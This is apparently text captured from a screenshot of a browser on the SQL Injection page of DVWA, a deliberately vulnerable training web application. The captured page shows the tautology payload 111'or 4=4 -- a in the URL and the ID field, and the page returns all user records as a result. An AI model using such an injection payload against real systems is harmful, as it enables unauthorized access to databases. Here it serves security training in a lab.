 不安全 | 120.55.187.159/vulnerabilities/sqli/?id=111%27or%204=4%20--%20a&Submit=Submit
百度地图 2019最新电影_好... 哔哩哔哩 ( ゜- ゜)つ... 腾讯视频 - 中国领... GitHub: Where th... 登录 Google PTA | 程序设计类实...
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
Vulnerability: SQL Injection
User ID: Submit
ID: 111'or 4=4 -- a
First name: admin
Surname: admin
ID: 111'or 4=4 -- a
First name: Gordon
Surname: Brown
ID: 111'or 4=4 -- a
First name: Hack
Surname: Me
ID: 111'or 4=4 -- a
First name: Pablo
Surname: Picasso
ID: 111'or 4=4 -- a
First name: Bob
Surname: Smith
More Information